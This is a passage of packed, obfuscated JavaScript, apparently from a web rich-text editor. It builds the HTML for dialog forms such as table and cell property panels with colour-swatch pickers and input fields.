y=\x221o\x22\x3E1o\x3C/V\x3E\x3CV y=\x221g\x22\x3E1g\x3C/V\x3E\x3C/1t\x3E\x3C/A\x3E\x27;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8s+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x5C\x22P\x5C\x22 id=\x27\x22+j.3i+\x22\x27 Y=\x2730\x27 y=\x5C\x22\x5C\x22 x=\x5C\x221h\x5C\x22 1c=\x27\x22+o.E.8r+\x22\x27\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8p+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x5C\x22P\x5C\x22 id=\x27\x22+j.3j+\x22\x27 Y=\x2735\x27 y=\x5C\x22\x5C\x22 x=\x5C\x221h\x5C\x22 1c=\x27\x22+o.E.8o+\x22\x27\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC id=\x27\x22+j.51+\x22\x27 x=\x272g\x27\x3E\x22;a+=\x22\x3CR Q=\x2720\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x279T\x27)\x5C\x22 x=\x272V\x27\x3E\x22;O a+=\x22\x3C/C\x3E\x22},8h:\x22fy\x22,8g:\x22fA\x22,6z:\x22fC\x22,6y:\x22fE\x22,6x:\x22fG\x22,89:\x22fI\x22,88:\x22fK\x22,87:\x22fM\x22,86:\x22fO\x22,84:\x22fQ\x22,82:\x22fS\x22,81:\x22fU\x22,7X:\x22fW\x22,2f:\x22fY\x22,a8:q(a){a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 3x=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.g0+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C1t id=\x27\x22+j.8h+\x22\x27 6D=\x5C\x22L(\x272l\x27)\x5C\x22 x=\x272P\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x272q\x27 3l\x3E\x22+o.E.g3+\x22\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x27g4\x27\x3E\x22+o.E.g5+\x22\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x27g6\x27\x3E\x22+o.E.g7+\x22\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x27\x27\x3E\x22+o.E.g8+\x22\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C/1t\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.7Q+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.8g+\x22\x27 y=\x271\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 2d=\x5C\x22L(\x272l\x27)\x5C\x22\x3E N\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.7O+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.6z+\x22\x27 y=\x277N\x27  Y=\x278\x27 x=\x5C\x221h\x5C\x22 2d=\x5C\x22L(\x272l\x27)\x5C\x22\x3E\x3C/C\x3E\x22;W(F b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x276s\x27,\x27\x22+j.6z+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.6r+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.6y+\x22\x27 y=\x2748\x27  Y=\x278\x27 x=\x5C\x221h\x5C\x22 2d=\x5C\x22L(\x272l\x27)\x5C\x22\x3E\x3C/C\x3E\x22;W(b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x276s\x27,\x27\x22+j.6y+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.gf+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.6x+\x22\x27 y=\x274c\x27  Y=\x278\x27 x=\x5C\x221h\x5C\x22 2d=\x5C\x22L(\x272l\x27)\x5C\x22\x3E\x3C/C\x3E\x22;W(b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x276s\x27,\x27\x22+j.6x+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.7K+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.89+\x22\x27 y=\x271H\x27 Y=\x273\x27  x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 ai=\x5C\x22L(\x272l\x27)\x5C\x22\x3E (\x22+o.E.59+\x22)\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.gj+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C1t id=\x27\x22+j.88+\x22\x27 6D=\x5C\x22L(\x272l\x27)\x5C\x22 x=\x272P\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x271o\x27\x3E\x22+o.E.6p+\x22\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x272r\x27\x3E\x22+o.E.7F+\x22\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x271g\x27\x3E\x22+o.E.6m+\x22\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C/1t\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.6l+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.87+\x22\x27 y=\x275\x27 Y=\x273\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 2d=\x5C\x22L(\x272l\x27)\x5C\x22 \x3E N\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.go+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.82+\x22\x27 y=\x270\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 2d=\x5C\x22L(\x272l\x27)\x5C\x22 1c=\x27\x22+o.E.gp+\x22\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.81+\x22\x27 y=\x270\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 2d=\x5C\x22L(\x272l\x27)\x5C\x22 1c=\x27\x22+o.E.gq+\x22\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.86+\x22\x27 y=\x270\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 2d=\x5C\x22L(\x272l\x27)\x5C\x22 1c=\x27\x22+o.E.6p+\x22\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.84+\x22\x27 y=\x270\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 2d=\x5C\x22L(\x272l\x27)\x5C\x22 1c=\x27\x22+o.E.6m+\x22\x27\x3E N\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27 ao=\x272\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CC x=\x27ap\x27 id=\x27\x22+j.7X+\x22\x27\x3E\x3CC z=\x275d:5c;H:1H;1f-H:1P;1f-z:2q;1f-1k:7N;34:3c;2m-1k:48;1k:4c\x27 id=\x27\x22+j.2f+\x22\x27\x3E\x3Cp\x3E\x22+o.E.ar+\x22\x3C/p\x3E\x3C/C\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/C\x3E\x22;O a+=\x22\x3CC x=\x272g\x27\x3E\x3CR Q=\x2720\x27 y=\x27\x22+o.E.4j+\x22\x27 1p=\x5C\x22L(\x27as\x27)\x5C\x22 x=\x272V\x27\x3E\x3C/C\x3E\x22},6i:\x22gx\x22,7s:\x22gz\x22,6h:\x22gB\x22,aw:q(a){a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 3x=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.gD+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.6i+\x22\x27 y=\x274c\x27  Y=\x275\x27 x=\x5C\x221h\x5C\x22 ai=\x5C\x22L(\x277p\x27)\x5C\x22\x3E\x3C/C\x3E\x22;W(F b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x27ay\x27,\x27\x22+j.6i+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27 ao=\x272\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CC x=\x27ap\x27 id=\x27\x22+j.7s+\x22\x27\x3E\x3CC z=\x5C\x225d:5c; H:1H; 1f-H:1P; 1f-1o-H:52; 1f-z:2q; 1f-1k:ad; 2m-1k:#6g; 34:3c; 34-1o:52; 1w:0; 1w-1V:3c; 1w-2y:3c; 7n-U:1.2; \x5C\x22 id=\x27\x22+j.6h+\x22\x27\x3E\x3Cp\x3E\x22+o.E.ar+\x22\x3C/p\x3E\x3C/C\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/C\x3E\x22;O a+=\x22\x3CC x=\x272g\x27\x3E\x3CR Q=\x2720\x27 y=\x27\x22+o.E.4j+\x22\x27 1p=\x5C\x22L(\x27aB\x27)\x5C\x22 x=\x272V\x27\x3E\x3C/C\x3E\x22},aC:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 3x=0 gK;gL=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x27gM\x27\x3E\x22;W(F b=0;b\x3Co.3q.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC x=\x27gN\x27  3A=\x5C\x22j.S=j.S.M(/3S/,\x273M\x27)\x5C\x22 4e=\x5C\x22j.S=j.S.M(/3M/,\x273S\x27)\x5C\x22 1p=\x5C\x22L(\x27aD\x27,\x27\x22+o.3q[b]+\x22\x27)\x5C\x22\x3E\x22+o.3q[b]+\x22\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;O a+=\x22\x3C/C\x3E\x22},4H:\x22gQ\x22,7h:\x22gR\x22,7g:\x22gT\x22,4M:\x22gV\x22,4N:\x22gX\x22,4O:\x22gZ\x22,3t:\x224c\x22,3C:\x2248\x22,aM:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 3x=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.7K+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.4H+\x22\x27 y=\x2726%\x27 Y=\x275\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 1c=\x27\x22+o.E.59+\x22\x27\x3E (\x22+o.E.59+\x22)\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.aN+\x22/\x22+o.E.aO+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.7h+\x22\x27 y=\x273\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 1c=\x27\x22+o.E.aN+\x22\x27\x3E \x261T; \x3CR Q=\x27P\x27 id=\x27\x22+j.7g+\x22\x27 y=\x274\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 1c=\x27\x22+o.E.aO+\x22\x27\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.4Z+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C1t id=\x27\x22+j.4M+\x22\x27 x=\x272P\x27\x3E\x3CV y=\x271o\x27\x3E\x22+o.E.6p+\x22\x3C/V\x3E\x3CV y=\x272r\x27 3l\x3E\x22+o.E.7F+\x22\x3C/V\x3E\x3CV y=\x271g\x27\x3E\x22+o.E.6m+\x22\x3C/V\x3E\x3C/1t\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.7Q+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.4N+\x22\x27 y=\x271\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27\x3E N\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.7O+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.3t+\x22\x27 y=\x274c\x27  Y=\x278\x27 x=\x5C\x221h\x5C\x22\x3E\x3C/C\x3E\x22;W(F b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x274l\x27,\x27\x22+j.3t+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.6r+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.3C+\x22\x27 y=\x2748\x27  Y=\x278\x27x=\x5C\x221h\x5C\x22\x3E\x3C/C\x3E\x22;W(b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x274l\x27,\x27\x22+j.3C+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.6l+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.4O+\x22\x27 y=\x273\x27 Y=\x272\x27  x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27\x3E N\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC x=\x272g\x27\x3E\x22;a+=\x22\x5Ct\x3CC x=\x272g\x27\x3E\x3CR Q=\x2720\x27 y=\x27\x22+o.E.4j+\x22\x27 1p=\x5C\x22L(\x27aQ\x27)\x5C\x22 x=\x272V\x27\x3E\x3C/C\x3E\x22;O a+=\x22\x3C/C\x3E\x22},5e:\x22h8\x22,6b:\x22ha\x22,aT:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 3x=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.6r+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.5e+\x22\x27 y=\x2748\x27  Y=\x275\x27 x=\x5C\x221h\x5C\x22\x3E\x3C/C\x3E\x22;W(F b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x274l\x27,\x27\x22+j.5e+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.6l+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.6b+\x22\x27 y=\x273\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27\x3E N\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC x=\x272g\x27\x3E\x3CR Q=\x2720\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x27aU\x27)\x5C\x22 x=\x272V\x27\x3E\x3C/C\x3E\x22;O a+=\x22\x3C/C\x3E\x22},aV:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 3x=5 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.7K+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.4H+\x22\x27 y=\x2726%\x27 Y=\x275\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 1c=\x27\x22+o.E.59+\x22\x27\x3E (\x22+o.E.59+\x22)\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.4Z+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C1t id=\x27\x22+j.4M+\x22\x27 x=\x272P\x27\x3E\x3CV y=\x271o\x27\x3E\x22+o.E.6p+\x22\x3C/V\x3E\x3CV y=\x272r\x27 3l\x3E\x22+o.E.7F+\x22\x3C/V\x3E\x3CV y=\x271g\x27\x3E\x22+o.E.6m+\x22\x3C/V\x3E\x3C/1t\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.7Q+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.4N+\x22\x27 y=\x271\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27\x3E N\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.7O+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.3t+\x22\x27 y=\x274c\x27  Y=\x278\x27 x=\x5C\x221h\x5C\x22\x3E\x3C/C\x3E\x22;W(F b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC 